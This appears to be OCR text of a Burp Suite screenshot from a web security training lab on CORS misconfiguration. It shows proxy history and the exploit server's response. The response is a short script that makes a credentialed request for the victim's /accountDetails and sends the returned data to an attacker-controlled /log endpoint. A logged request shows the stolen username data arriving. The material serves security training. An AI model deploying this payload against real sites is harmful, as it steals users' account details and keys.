 # Host Method URL Params Edited Status Length MIME type Extension
251 https://exploit-0a9800d30305428c800de41101d200c6.exploit-server.net GET /exploit 200 510 HTML
252 https://0ae100e203944230800de52a0013009f.web-security-academy.net GET /accountDetails 200 481 JSON
253 https://exploit-0a9800d30305428c800de41101d200c6.exploit-server.net GET /log?key={%20%20%22username%22:... ✓ 200 20681 HTML
Request
Pretty Raw Hex Hackvertor
\n
1 GET /exploit HTTP/2
2 Host: exploit-0a9800d30305428c800de41101d200c6.exploit-server.net
3 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15
16
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Server: Academy Exploit Server
4 Content-Length: 400
5
6 <script>
7 function reqListener() {
8 window.location =
'https://exploit-0a9800d30305428c800de41101d200c6.exploit-server.net/lo
g?key=' + this.responseText;
9 }
10
11 var req = new XMLHttpRequest();
12 req.onload = reqListener;
13 req.withCredentials = true;
14
15 req.open('GET',
'https://0ae100e203944230800de52a0013009f.web-security-academy.net/accoun
tDetails', true)
16
17 req.send();
18 </script>